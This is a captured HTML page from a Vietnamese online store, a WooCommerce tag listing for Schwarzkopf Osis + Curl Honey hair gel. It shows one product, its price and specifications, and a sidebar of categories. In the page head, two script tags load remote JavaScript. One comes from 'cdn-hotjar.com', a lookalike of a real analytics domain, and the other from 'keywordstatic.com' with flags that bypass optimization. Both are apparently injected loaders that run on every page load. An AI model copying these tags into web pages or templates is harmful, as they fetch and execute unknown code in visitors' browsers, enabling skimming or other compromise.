

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://osis.vn/osis-curl-honey-2022/
body_size: 12436
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script src="https://cdn-hotjar.com/hotjar-3188983.js"></script>
<link rel="pingback" href="https://osis.vn/xmlrpc.php">

				<script type="text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Osis + Curl Honey 2022 - Osis Việt Nam Store</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
		<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

<!-- This site is optimized with the Yoast SEO plugin v8.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://osis.vn/osis-curl-honey-2022/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Osis + Curl Honey 2022 - Osis Việt Nam Store" />
<meta property="og:url" content="https://osis.vn/osis-curl-honey-2022/" />
<meta property="og:site_name" content="Osis Việt Nam Store" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Osis + Curl Honey 2022 - Osis Việt Nam Store" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Osis Việt Nam Store &raquo;" href="https://osis.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Osis Việt Nam Store &raquo;" href="https://osis.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp Osis Việt Nam Store &raquo; Osis + Curl Honey 2022 Tag" href="https://osis.vn/osis-curl-honey-2022/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/osis.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://osis.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://osis.vn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wcva-shop-frontend-css'  href='https://osis.vn/wp-content/plugins/woocommerce-colororimage-variation-select/css/shop-frontend.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://osis.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://osis.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://osis.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://osis.vn/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css'  href='https://osis.vn/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=5.5.17' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='https://osis.vn/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://osis.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://osis.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://osis.vn/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-list-layout-css'  href='https://osis.vn/wp-content/plugins/woocommerce-grid-list-toggle/assets/css/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='grid-list-button-css'  href='https://osis.vn/wp-content/plugins/woocommerce-grid-list-toggle/assets/css/button.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://osis.vn/wp-includes/css/dashicons.min.css?ver=5.5.17' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://osis.vn/wp-content/themes/schon/lib/bootstrap/css/bootstrap.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://osis.vn/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.0.1' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-css'  href='https://osis.vn/wp-content/themes/schon/lib/simple-line-icons/css/simple-line-icons.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='custom-scrollbar-css'  href='https://osis.vn/wp-content/themes/schon/lib/m-custom-scrollbar/jquery.mCustomScrollbar.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://osis.vn/wp-content/themes/schon/lib/owl-carousel/owl.carousel.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css'  href='https://osis.vn/wp-content/themes/schon/lib/owl-carousel/owl.theme.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-transitions-css'  href='https://osis.vn/wp-content/themes/schon/lib/owl-carousel/owl.transitions.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='schon-css'  href='https://osis.vn/wp-content/themes/schon/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='theme-options-css'  href='https://osis.vn/wp-content/themes/schon/css/theme-options.css?ver=5.5.17' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CSource%20Sans%20Pro&#038;display=swap&#038;ver=1752012536" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CSource%20Sans%20Pro&#038;display=swap&#038;ver=1752012536" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic%7CSource%20Sans%20Pro&#038;display=swap&#038;ver=1752012536" /></noscript><script type='text/javascript' src='https://osis.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://osis.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://osis.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5' id='revmin-js'></script>
<script type='text/javascript' src='https://osis.vn/wp-content/plugins/woocommerce-colororimage-variation-select/js/shop-frontend.js?ver=5.5.17' id='wcva-shop-frontend-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/osis.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://osis.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://osis.vn/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0.1' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://osis.vn/wp-content/plugins/woocommerce-grid-list-toggle/assets/js/jquery.cookie.min.js?ver=5.5.17' id='cookie-js'></script>
<script type='text/javascript' src='https://osis.vn/wp-content/plugins/woocommerce-grid-list-toggle/assets/js/jquery.gridlistview.min.js?ver=5.5.17' id='grid-list-scripts-js'></script>
<link rel="https://api.w.org/" href="https://osis.vn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://osis.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://osis.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="WooCommerce 3.4.8" />
<meta name="generator" content="Redux 4.5.10" />			<link rel="icon" type="image/x-icon" href="https://osis.vn/wp-content/uploads/2017/03/logoosisvietnam.png"/>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://osis.vn/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-101497698-1', 'auto');
  ga('send', 'pageview');

</script>

</head>


<body class="archive tax-product_tag term-osis-curl-honey-2022 term-668 woocommerce woocommerce-page woocommerce-no-js sticky-header header_layout_1 minicart_layout_1 wide-layout group-blog hfeed columns-3 wpb-js-composer js-comp-ver-5.0.1 vc_responsive">

<div id="page" class="site">
	<!-- <a class="skip-link screen-reader-text" href="#content">Skip to content</a> -->
	

	<header id="masthead" class="site-header" style=""role="banner">

		<div id="header-placeholder"></div>

		<div id="header-wrap">
			<div id="search-fullpage-wrap" >
				<div class="search-fullpage-form-wrapper">
					<form role="search" method="get" class="search-form" action="https://osis.vn/">
						<label>
							<span class="screen-reader-text">Cerca:</span>
							<input type="search" class="search-field" autocomplete="off" placeholder="Search" value="" name="s" title="Search" />
						</label>
						<button type="submit" class="submit-field">
							<i class="icon-magnifier"></i>
						</button>
						<input type="hidden" name="post_type" value="product" />
					</form>
					<div class="close-search-fullpage-trigger-wrap"><a class="close-search-fullpage-trigger" href="javascript:void(0)" ><i class="fa fa-times"></i></a></div>
				</div>
			</div>
						<div id="actionbar">
				<div class="container">
					<div class="staticblocks-section actionbar-fields-left"><div class="staticblock-field ">Sáp vuốt tóc tốt nhất cho nam</div><div class="staticblock-field "><i class="fa fa-envelope-o"></i> osisvietnam@gmail.com</div><div class="staticblock-field "><div class="list-social-icons"><a href="#" title="facebook"><i class="fa fa-facebook"></i></a><a href="#" title="twitter"><i class="fa fa-twitter"></i></a><a href="#" title="instagram"><i class="fa fa-instagram"></i></a><a href="#" title="youtube"><i class="fa fa-youtube"></i></a><a href="#" title="linkedin"><i class="fa fa-linkedin"></i></a><a href="#" title="dribbble"><i class="fa fa-dribbble"></i></a><a href="#" title="flickr"><i class="fa fa-flickr"></i></a><a href="#" title="pinterest"><i class="fa fa-pinterest"></i></a></div></div></div><div class="staticblocks-section actionbar-fields-right"><div class="staticblock-field no-margin"><ul id="actionbar-menu" class="nav navbar-nav"><li id="menu-item-1219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://osis.vn/tai-khoan/">Tài khoản của tôi</a></li>
<li id="menu-item-991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-991"><a href="https://osis.vn/gioi-thieu/">Giới Thiệu</a></li>
<li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://osis.vn/lien-he/">Liên Hệ</a></li>
</ul></div></div>
				</div>
			</div>
			
			<nav id="primary-navigation" class="navbar">
	<div class="container">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
			<button type="button" class="navbar-toggle collapsed" >
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>

			<div class="navbar-brand site-brand">
				<div class="site-title"><a href="https://osis.vn/" rel="home"><img src="https://osis.vn/wp-content/uploads/2017/03/osislogo.png"  alt="Osis Việt Nam Store"></a></div>			</div><!-- .site-branding -->

			<div class="staticblocks-section "><div class="staticblock-field "><i class="fa fa-phone"></i><b> 090.493.7494</b></div></div>		</div>


		<div class="primary-menu-icons navbar-nav pull-right">

							<div class="search-icon primary-menu-icon">
					<a id="navbar-search-trigger" href="javascript:void(0)"><i class="icon icon-magnifier"></i></a>
				</div>
			
							<div class="wishlist-icon primary-menu-icon">
					<a href="https://osis.vn/osis-curl-honey/"><i class="icon icon-heart"></i></a>
				</div>
			


											<div class="mini-cart-header primary-menu-icon widget_shopping_cart">
					<div class="mini-cart-icon">
						<a class="cart-contents" href="https://osis.vn/gio-hang/" title="View your shopping cart">
							<i class="icon icon-handbag"></i>
							<span>0</span>
						</a>
					</div>

					<div class="inner cart-empty">
						

<ul class="cart_list product_list_widget ">

	
		<li class="empty">Chưa có sản phẩm trong giỏ hàng.</li>

	
</ul><!-- end product list -->


					</div>

					<div class="mini-cart-overlay"></div>
				</div>
			

		</div>

		<!-- Collect the nav links, forms, and other content for toggling -->
		<div class="navbar-collapse" id="primary-navigation-menu-wrap">


			<!--						<div class="navbar-right">-->
						<ul id="primary-menu" class="nav navbar-nav pull-right"><li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-980"><a href="https://osis.vn/">Trang Chủ</a></li>
<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://osis.vn/gioi-thieu/">Giới Thiệu</a></li>
<li id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1010"><a href="https://osis.vn/cua-hang/">Cửa hàng</a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009"><a href="https://osis.vn/tin-tuc/">Tin Tức</a></li>
<li id="menu-item-976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://osis.vn/lien-he/">Liên Hệ</a></li>
</ul>			<!--						</div>-->

			<div class="primary-menu-resposive-overlay"></div>
		</div><!-- /.navbar-collapse -->
	</div><!-- /.container -->
</nav>
		</div><!-- #header-wrap -->

	</header><!-- #masthead -->
			
	

	<div id="content" class="site-content">
		
			<div id="page-title-bar" class="page-title-bar-content-none text-center dark" style="background-image:url(&quot;https://osis.vn/wp-content/uploads/2017/03/banner-osis-min.jpg&quot;);">
				<div class="titlebar-overlay"></div>
				<div class="container">
											<h1 class="entry-title">Osis + Curl Honey 2022</h1>
											
					<div id="breadcrumb-wrap"><nav class="woocommerce-breadcrumb breadcrumb" itemprop="breadcrumb"><ol><li><a href="https://osis.vn">Trang chủ</a></li><li>Sản phẩm được gắn thẻ &ldquo;Osis + Curl Honey 2022&rdquo;</li></ol></nav></div>				</div>
			</div>
		
	<div class="container">
		<div class="row">

			<div id="primary" class="content-area col-md-9 col-md-push-3">
				<main id="main" class="site-main" role="main">

					
			
			
			
				<p class="woocommerce-result-count">
	Xem tất cả 1 kết quả</p>
<nav class="gridlist-toggle"><a href="#" id="grid" title="Grid view"><span class="dashicons dashicons-grid-view"></span> <em>Grid view</em></a><a href="#" id="list" title="List view"><span class="dashicons dashicons-exerpt-view"></span> <em>List view</em></a></nav><form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby">
					<option value="menu_order"  selected='selected'>Thứ tự mặc định</option>
					<option value="popularity" >Phổ biến nhất</option>
					<option value="rating" >Đánh giá cao nhất</option>
					<option value="date" >Mới nhất</option>
					<option value="price" >Giá thấp đến cao</option>
					<option value="price-desc" >Giá cao xuống thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

				<ul class="products columns-3">

																					<li class="post-4450 product type-product status-publish has-post-thumbnail product_cat-gel-vuot-toc product_tag-gel-osis-curl-honey product_tag-gel-vuot-toc-osis-curl-honey product_tag-osis-curl-honey-125ml product_tag-osis-curl-honey-2022 product_tag-osis-curl-honey-chinh-hang first instock sale shipping-taxable purchasable product-type-simple">
	<div class="woocommerce-product-image-container"><a class="woocommerce-product-image-wrap woocommerce-LoopProduct-link" href="https://osis.vn/osis-curl-honey/">
	<span class="onsale">12% Off</span>
<img width="300" height="300" src="https://osis.vn/wp-content/uploads/2022/06/Schwarzkopf-Osis-Curl-Honey-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Gel Osis + Curl Honey 100ml" loading="lazy" srcset="https://osis.vn/wp-content/uploads/2022/06/Schwarzkopf-Osis-Curl-Honey-300x300.jpg 300w, https://osis.vn/wp-content/uploads/2022/06/Schwarzkopf-Osis-Curl-Honey-150x150.jpg 150w, https://osis.vn/wp-content/uploads/2022/06/Schwarzkopf-Osis-Curl-Honey-768x768.jpg 768w, https://osis.vn/wp-content/uploads/2022/06/Schwarzkopf-Osis-Curl-Honey-600x600.jpg 600w, https://osis.vn/wp-content/uploads/2022/06/Schwarzkopf-Osis-Curl-Honey-100x100.jpg 100w, https://osis.vn/wp-content/uploads/2022/06/Schwarzkopf-Osis-Curl-Honey.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><!-- /.woocommerce-product-image-wrap--><div class="add-to-cart-buttons-container buttons-3"><a href="/osis-curl-honey-2022/?add-to-cart=4450" data-quantity="1" class=" product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-button btn btn-primary" data-product_id="4450" data-product_sku="" aria-label="Thêm &ldquo;Schwarzkopf Osis + Curl Honey 100ml&rdquo; vào giỏ hàng" rel="nofollow">Thêm vào giỏ</a><a href="#" class="button yith-wcqv-button quickview" data-product_id="4450"></a><a class="button add-to-wishlist " href="/osis-curl-honey-2022/?add_to_wishlist=4450"></a></div></div><!-- add-to-cart-buttons-container --><div class="product-link-decription-container text-center"><a href="https://osis.vn/osis-curl-honey/" class="woocommerce-LoopProduct-link"><h2 class="woocommerce-loop-product__title">Schwarzkopf Osis + Curl Honey 100ml</h2>
	<span class="price"><del><span class="woocommerce-Price-amount amount">400.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></del> <ins><span class="woocommerce-Price-amount amount">349.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span></ins></span>
</a><div class="single-product-description" itemprop="description">
	<ul style="text-align: justify;">
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt; color: #000000;">Nơi sản xuất: Đức</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt; color: #000000;">Kiểu tóc: Dùng cho kiểu tóc uốn xoăn.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt; color: #000000;">Loại sáp: Cô đặc, mềm mịn và dễ đánh tan.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt; color: #000000;">Hãng sản xuất: Schwarzkopf Professional (Henkel).</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400; font-family: 'times new roman', times, serif; font-size: 14pt; color: #000000;">Tem chống giả: Đính tem ở giữa nắp và thân vỏ sản phẩm.</span></li>
</ul>
</div>
</div><!-- /.product-link-decription-container--><div class="gridlist-buttonwrap"><a href="/osis-curl-honey-2022/?add-to-cart=4450" data-quantity="1" class=" product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-button btn btn-primary" data-product_id="4450" data-product_sku="" aria-label="Thêm &ldquo;Schwarzkopf Osis + Curl Honey 100ml&rdquo; vào giỏ hàng" rel="nofollow">Thêm vào giỏ</a><a class="link add-to-wishlist " href="/osis-curl-honey-2022/?add_to_wishlist=4450"><i class="fa fa-heart-o"></i> Yêu thích</a><a href="#" class="link yith-wcqv-button quickview" data-product_id="4450"><i class="icon icon-eye"></i> Xem nhanh</a></div></li>
									
				</ul>

				
			
				</main><!-- #main -->
			</div><!-- #primary -->
			

			

		<div id="secondary" class="widget-area col-md-3 col-md-pull-9" role="complementary">
			<section id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Danh mục sản phẩm</h3><ul class="product-categories"><li class="cat-item cat-item-414"><a href="https://osis.vn/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-445"><a href="https://osis.vn/combo-gom-va-sap-vuot-toc/">Combo gôm và sáp vuốt tóc</a></li>
<li class="cat-item cat-item-458"><a href="https://osis.vn/gel-vuot-toc/">Gel vuốt tóc</a></li>
<li class="cat-item cat-item-433"><a href="https://osis.vn/mousse-vuot-toc/">Mousse vuốt tóc</a></li>
<li class="cat-item cat-item-524"><a href="https://osis.vn/tinh-dau-duong-toc/">Tinh dầu dưỡng tóc</a></li>
<li class="cat-item cat-item-53"><a href="https://osis.vn/sap-vuot-toc/">Sáp vuốt tóc</a></li>
<li class="cat-item cat-item-54"><a href="https://osis.vn/gom-xit-toc-osis/">Gôm xịt tóc</a></li>
<li class="cat-item cat-item-55"><a href="https://osis.vn/dau-goi-osis/">Dầu gội osis</a></li>
<li class="cat-item cat-item-56"><a href="https://osis.vn/dau-xa-osis/">Dầu xả Osis</a></li>
</ul></section><section id="woocommerce_top_rated_products-3" class="widget woocommerce widget_top_rated_products"><h3 class="widget-title">Sản phẩm hot</h3><ul class="product_list_widget"><li>
	
	<a href="https://osis.vn/sap-vuot-toc-nam-osis-1-dust-it/">
		<img width="300" height="300" src="https://osis.vn/wp-content/uploads/2017/03/osis-1-dust-it-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Osis +1 Dust It 10g" loading="lazy" srcset="https://osis.vn/wp-content/uploads/2017/03/osis-1-dust-it-3-300x300.jpg 300w, https://osis.vn/wp-content/uploads/2017/03/osis-1-dust-it-3-150x150.jpg 150w, https://osis.vn/wp-content/uploads/2017/03/osis-1-dust-it-3-768x768.jpg 768w, https://osis.vn/wp-content/uploads/2017/03/osis-1-dust-it-3-600x600.jpg 600w, https://osis.vn/wp-content/uploads/2017/03/osis-1-dust-it-3-100x100.jpg 100w, https://osis.vn/wp-content/uploads/2017/03/osis-1-dust-it-3.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Sáp vuốt tóc nam Osis +1 Dust It 10g chất lượng & giá rẻ</span>
	</a>

			<div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>	
	<span class="woocommerce-Price-amount amount">360.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span>
	</li>
<li>
	
	<a href="https://osis.vn/gom-xit-toc-nam-silhouette-500ml/">
		<img width="300" height="300" src="https://osis.vn/wp-content/uploads/2017/03/gom-xit-toc-nam-silhouette-500ml-ava-min.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="gôm xịt tóc nam silhouette 500ml" loading="lazy" srcset="https://osis.vn/wp-content/uploads/2017/03/gom-xit-toc-nam-silhouette-500ml-ava-min.jpg 800w, https://osis.vn/wp-content/uploads/2017/03/gom-xit-toc-nam-silhouette-500ml-ava-min-150x150.jpg 150w, https://osis.vn/wp-content/uploads/2017/03/gom-xit-toc-nam-silhouette-500ml-ava-min-300x300.jpg 300w, https://osis.vn/wp-content/uploads/2017/03/gom-xit-toc-nam-silhouette-500ml-ava-min-768x768.jpg 768w, https://osis.vn/wp-content/uploads/2017/03/gom-xit-toc-nam-silhouette-500ml-ava-min-180x180.jpg 180w, https://osis.vn/wp-content/uploads/2017/03/gom-xit-toc-nam-silhouette-500ml-ava-min-600x600.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Gôm xịt tóc nam Silhouette 500ml nhập khẩu 100% từ Đức</span>
	</a>

			<div class="star-rating"><span style="width:100%">Được xếp hạng <strong class="rating">5.00</strong> 5 sao</span></div>	
	<span class="woocommerce-Price-amount amount">350.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></span>
	</li>
<li>
	
	<a href="https://osis.vn/gom-xit-toc-nam-osis-black-500ml/">
